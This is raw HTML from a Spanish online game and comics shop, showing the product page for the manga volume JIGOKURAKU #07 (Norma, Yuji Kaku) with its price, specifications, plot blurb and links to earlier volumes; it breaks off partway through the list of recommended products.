	<li id="nav-menu-item-1794" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/" class="menu-link  sub-menu-link">Merchandising Variado </a></li>

</ul>
</li>
<li id="nav-menu-item-285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MESA <span class="menu-description">Juegos de mesa y rol</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/" class="menu-link  sub-menu-link">Mesa &#8211; Novedades </a></li>
	<li id="nav-menu-item-320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/" class="menu-link  sub-menu-link">Mesa &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-16372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/" class="menu-link  sub-menu-link">Juegos de CARTAS </a></li>
	<li id="nav-menu-item-1753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/" class="menu-link  sub-menu-link">Eurogames </a></li>
	<li id="nav-menu-item-288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" class="menu-link  sub-menu-link">Familiares </a></li>
	<li id="nav-menu-item-1755" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/" class="menu-link  sub-menu-link">Infantiles </a></li>
	<li id="nav-menu-item-1749" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/" class="menu-link  sub-menu-link">Party Games </a></li>
	<li id="nav-menu-item-41517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/" class="menu-link  sub-menu-link">Escape Room </a></li>
	<li id="nav-menu-item-61829" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/" class="menu-link  sub-menu-link">Juegos de Dados </a></li>
	<li id="nav-menu-item-1754" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/" class="menu-link  sub-menu-link">Fillers </a></li>
	<li id="nav-menu-item-1751" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/" class="menu-link  sub-menu-link">Cooperativos </a></li>
	<li id="nav-menu-item-1750" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/" class="menu-link  sub-menu-link">Ameritrash </a></li>
	<li id="nav-menu-item-1752" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/" class="menu-link  sub-menu-link">Dungeon Crawlers </a></li>
	<li id="nav-menu-item-48630" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/" class="menu-link  sub-menu-link">Juego Experto </a></li>
	<li id="nav-menu-item-48629" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/" class="menu-link  sub-menu-link">Wargames </a></li>
	<li id="nav-menu-item-322" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/" class="menu-link  sub-menu-link">2 Jugadores </a></li>
	<li id="nav-menu-item-44482" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/" class="menu-link  sub-menu-link">1 Jugador &#8211; Solitario </a></li>
	<li id="nav-menu-item-68511" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/" class="menu-link  sub-menu-link">Mesa &#8211; Dados </a></li>
	<li id="nav-menu-item-68512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Fundas </a></li>
	<li id="nav-menu-item-68513" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-62155" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-rol/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">ROL </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/" class="menu-link  sub-menu-link">Rol &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/" class="menu-link  sub-menu-link">Rol &#8211; Novedades </a></li>
	<li id="nav-menu-item-62176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/" class="menu-link  sub-menu-link">Dungeons &amp; Dragons </a></li>
	<li id="nav-menu-item-62185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/" class="menu-link  sub-menu-link">Llamada de Cthulhu </a></li>
	<li id="nav-menu-item-62183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/" class="menu-link  sub-menu-link">Mundo de Tinieblas </a></li>
	<li id="nav-menu-item-62182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/" class="menu-link  sub-menu-link">Pathfinder </a></li>
	<li id="nav-menu-item-62177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/" class="menu-link  sub-menu-link">El Anillo Único </a></li>
	<li id="nav-menu-item-66269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/" class="menu-link  sub-menu-link">Warhammer Rol </a></li>
	<li id="nav-menu-item-62186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/" class="menu-link  sub-menu-link">La Factoría de Ideas </a></li>
	<li id="nav-menu-item-62184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/" class="menu-link  sub-menu-link">Otros Juegos de Rol </a></li>
	<li id="nav-menu-item-62178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/" class="menu-link  sub-menu-link">Rol &#8211; Dados </a></li>
	<li id="nav-menu-item-62179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/" class="menu-link  sub-menu-link">Rol &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-62181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/" class="menu-link  sub-menu-link">Rol &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62156" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/magic/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MAGIC </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62196" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_cajas/" class="menu-link  sub-menu-link">Magic &#8211; Cajas </a></li>
	<li id="nav-menu-item-62195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_sellados/" class="menu-link  sub-menu-link">Magic &#8211; Sellados </a></li>
	<li id="nav-menu-item-62188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic-commander/" class="menu-link  sub-menu-link">Magic &#8211; Commander </a></li>
	<li id="nav-menu-item-62193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicfundas/" class="menu-link  sub-menu-link">Magic &#8211; Fundas </a></li>
	<li id="nav-menu-item-62190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicdeckboxes/" class="menu-link  sub-menu-link">Magic &#8211; Deck Boxes </a></li>
	<li id="nav-menu-item-62192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magictapetes/" class="menu-link  sub-menu-link">Magic &#8211; Tapetes </a></li>
	<li id="nav-menu-item-62194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicalbumes/" class="menu-link  sub-menu-link">Magic &#8211; Álbumes </a></li>
	<li id="nav-menu-item-62189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicaccesorios/" class="menu-link  sub-menu-link">Magic &#8211; Accesorios </a></li>
	<li id="nav-menu-item-62191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">Magic &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62154" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">JUEGOS CARTAS <span class="menu-description">Juegos de cartas coleccionables</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-90269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/" class="menu-link  sub-menu-link">JCC &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62166" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-88907" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/" class="menu-link  sub-menu-link">Riftbound </a></li>
	<li id="nav-menu-item-62163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/" class="menu-link  sub-menu-link">Pokemon TCG </a></li>
	<li id="nav-menu-item-62161" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/" class="menu-link  sub-menu-link">Disney Lorcana </a></li>
	<li id="nav-menu-item-62162" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/" class="menu-link  sub-menu-link">Star Wars Unlimited </a></li>
	<li id="nav-menu-item-94860" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/" class="menu-link  sub-menu-link">Gundam </a></li>
	<li id="nav-menu-item-103514" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/" class="menu-link  sub-menu-link">Naruto TCG </a></li>
	<li id="nav-menu-item-67204" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/" class="menu-link  sub-menu-link">Altered TCG </a></li>
	<li id="nav-menu-item-62165" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/" class="menu-link  sub-menu-link">Flesh &amp; Blood </a></li>
	<li id="nav-menu-item-62164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/" class="menu-link  sub-menu-link">Dragon Ball CG </a></li>
	<li id="nav-menu-item-62167" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/" class="menu-link  sub-menu-link">Marvel Champions </a></li>
	<li id="nav-menu-item-62168" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/" class="menu-link  sub-menu-link">Cartas &#8211; Fundas </a></li>
	<li id="nav-menu-item-62169" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/" class="menu-link  sub-menu-link">Cartas &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-69597" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/categoria-producto/accesorios/" class="menu-link  main-menu-link">ACCESORIOS </a></li>
<li id="nav-menu-item-62158" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MINIATURAS <span class="menu-description">Juegos cuyo componente principal son las miniaturas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62170" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/" class="menu-link  sub-menu-link">HeroQuest </a></li>
	<li id="nav-menu-item-62171" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/" class="menu-link  sub-menu-link">Zombicide </a></li>
	<li id="nav-menu-item-62172" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/" class="menu-link  sub-menu-link">Warhammer 40K </a></li>
	<li id="nav-menu-item-62174" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/" class="menu-link  sub-menu-link">Warhammer Fantasy </a></li>
	<li id="nav-menu-item-62173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/" class="menu-link  sub-menu-link">Blood Bowl </a></li>

</ul>
</li>
<li id="nav-menu-item-62157" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">OFERTAS <span class="menu-description">Las ofertas especiales son con frecuencia para una cantidad muy limitada de artículos y duran hasta que se agoten las existencias. ¡Como siempre, el que primero llega, primero se lo lleva!</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-103485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Cartas </a></li>
	<li id="nav-menu-item-62201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Magic </a></li>
	<li id="nav-menu-item-62197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Rol </a></li>
	<li id="nav-menu-item-62198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertascomics/" class="menu-link  sub-menu-link">OFERTAS &#8211; Cómics </a></li>
	<li id="nav-menu-item-62200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link  sub-menu-link">OFERTAS &#8211; Merchandising </a></li>

</ul>
</li>
<li id="nav-menu-item-62153" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/cantina/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CANTINA <span class="menu-description">Nuestro apartado más diferente…</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62160" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinnercarta/" class="menu-link  sub-menu-link">Carta </a></li>
	<li id="nav-menu-item-62159" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinneractividades/" class="menu-link  sub-menu-link">Actividades </a></li>
	<li id="nav-menu-item-91771" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/entradas/" class="menu-link  sub-menu-link">Entradas </a></li>

</ul>
</li>
<li id="nav-menu-item-62202" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/torneos" class="menu-link  main-menu-link">CALENDARIO </a></li>
</ul>    </nav>
</div>        </header>

		
			
			
					        <div class="site-content">

<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="c-breadcrumb-wrapper" style="background-image: url(https://arte9.com/wp-content/themes/madara/images/bg-search.jpg)"><div class="container"><div class="row"><div class="col-md-12"><ul class="c-woo-breadcrumb"><li><a href="https://arte9.com">Home</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/manga/">Manga</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/manga/manganorma/">Manga - Norma</a></li> &#47; <li>JIGOKURAKU #07</li></ul></div></div></div></div>
    <div class="c-page-content style-1">
        <div class="content-area">
            <div class="container">
                <div class="row ">

                    <div class="main-col sidebar-hidden col-md-12 col-sm-12">

						

						
							<div class="woocommerce-notices-wrapper"></div><div id="product-17282" class="product type-product post-17282 status-publish first instock product_cat-comics-2 product_cat-manga product_cat-manganorma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-6 images" data-columns="6" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://arte9.com/wp-content/uploads/2021/08/jIGOKURAKU-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2021/08/jIGOKURAKU.jpg"><img width="528" height="811" src="https://arte9.com/wp-content/uploads/2021/08/jIGOKURAKU.jpg" class="wp-post-image" alt="" loading="lazy" title="jIGOKURAKU" data-caption="" data-src="https://arte9.com/wp-content/uploads/2021/08/jIGOKURAKU.jpg" data-large_image="https://arte9.com/wp-content/uploads/2021/08/jIGOKURAKU.jpg" data-large_image_width="528" data-large_image_height="811" srcset="https://arte9.com/wp-content/uploads/2021/08/jIGOKURAKU.jpg 528w, https://arte9.com/wp-content/uploads/2021/08/jIGOKURAKU-195x300.jpg 195w, https://arte9.com/wp-content/uploads/2021/08/jIGOKURAKU-340x522.jpg 340w" sizes="(max-width: 528px) 100vw, 528px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">JIGOKURAKU #07</h1><h3 class="autor">Autor: <span style="color:red">Yuji Kaku</span></h3><p><table class="precio"><tr class="uno"><td></td><td></td><td class="des">Descuento</td></tr><tr><td class="tachado2">8,00€</td><td class="preciotd">&nbsp;&nbsp;&nbsp;7,60€&nbsp;&nbsp;&nbsp;</td><td class="descuento"><des>5%</des></td><td> <button id="add-articulo" class="button addtocart"><span class="addtocart">AÑADIR</span></button></td></tr></table></p><table class="datos"><tr><td>Colección:</td><td><span style="color:red;">JIGOKURAKU</span></td></tr><tr><td>Editorial:</td><td><span style="color:red;">Norma</span></td></tr><tr><td>Encuadernación:</td><td><span style="color:red;">Rústica</span></td></tr><tr><td>Número de páginas:</td><td><span style="color:red;">208</span></td></tr><tr><td>Color:</td><td><span style="color:red;">Blanco y negro</span></td></tr><tr><td>Fecha publicación:</td><td><span style="color:gray;">06-08-2021</span></td></tr></table><script>
	jQuery(function(){
		jQuery('#main').attr('style', 'background-color: #fff;');
		jQuery('.value, .input-text, .posted_in > a, h2, p, h1, h3').attr('style', 'color: #000 !important;');
		jQuery('#description').attr('style', 'color: #000 !important;');
		jQuery('.price > span > span').attr('style', 'color: #000 !important;');
	});
</script><div class="woocommerce-product-details__short-description">
	<p>GABIMARU Y EL RESTO DEL EQUIPO SE ENFRENTAN A LOS TENSEN! Gabimaru y Chôbe, que pierden el control de sí mismos tras abusar del tao, vuelven en sí gracias a las palabras de Sagiri y Tôma. El objetivo de los Tensen está cada vez más claro, y mientras Chôbe decide unirse a ellos, Gabimaru y el resto de supervivientes buscan una oportunidad para escapar. Sin embargo, un nuevo grupo desembarca en la isla&#8230; ¿Qué les esperará en Hôrai entre todo el caos?</p>
</div>
<p class="stock in-stock">1 disponibles (puede reservarse)</p>

	
	<form class="cart" action="https://arte9.com/producto/jigokuraku-07/" method="post" enctype='multipart/form-data'>
		
		        <div class="quantity">

            <label class="screen-reader-text" for="quantity_693264c8589dd">Quantity</label>

            <div class="quantity-text">
                <p>Quantity</p>
            </div>

            <div class="quantity-select">

                <input class="minus" type="button" value="-">

                <input type="text" step="1" min="1" max="" name="quantity" value="1" title="Number of item!" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric aria-labelledby="JIGOKURAKU #07 quantity                " /> <input class="plus" type="button" value="+">

            </div>

        </div>

		
		<button type="submit" name="add-to-cart" value="17282" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<img src="/wp-content/themes/madara-child/img/banner-arte9.jpeg" alt="banner indicando portes seguridada y mejor precio" /><div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://arte9.com/categoria-producto/comics-2/" rel="tag">Comics</a>, <a href="https://arte9.com/categoria-producto/manga/" rel="tag">Manga</a>, <a href="https://arte9.com/categoria-producto/manga/manganorma/" rel="tag">Manga - Norma</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<p class="woocommerce-verification-required">Solo los usuarios registrados que hayan comprado este producto pueden hacer una valoración.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>También te recomendamos&hellip;</h2>
		
		<ul class="geth2 products columns-6">
			
				
<li class="product type-product post-12731 status-publish first instock product_cat-comics-2 product_cat-manga product_cat-manganorma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/jigokuraku-05/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="518" src="https://arte9.com/wp-content/uploads/2021/04/Jigojuraku-340x518.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/04/Jigojuraku-340x518.jpg 340w, https://arte9.com/wp-content/uploads/2021/04/Jigojuraku-197x300.jpg 197w, https://arte9.com/wp-content/uploads/2021/04/Jigojuraku.jpg 421w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">JIGOKURAKU #05</h2>
				<span class="autor">Yuji kaku</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">8,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 7,60€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=12731" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12731" data-product_sku="" aria-label="Añadir &ldquo;JIGOKURAKU #05&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-15302 status-publish instock product_cat-comics-2 product_cat-manga product_cat-manganorma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/jigokuraku-06/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="505" src="https://arte9.com/wp-content/uploads/2021/06/Jigokuraku-340x505.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/06/Jigokuraku-340x505.jpg 340w, https://arte9.com/wp-content/uploads/2021/06/Jigokuraku-202x300.jpg 202w, https://arte9.com/wp-content/uploads/2021/06/Jigokuraku.jpg 528w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">JIGOKURAKU #06</h2>
				<span class="autor">Yuji Kaku</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">8,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 7,60€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
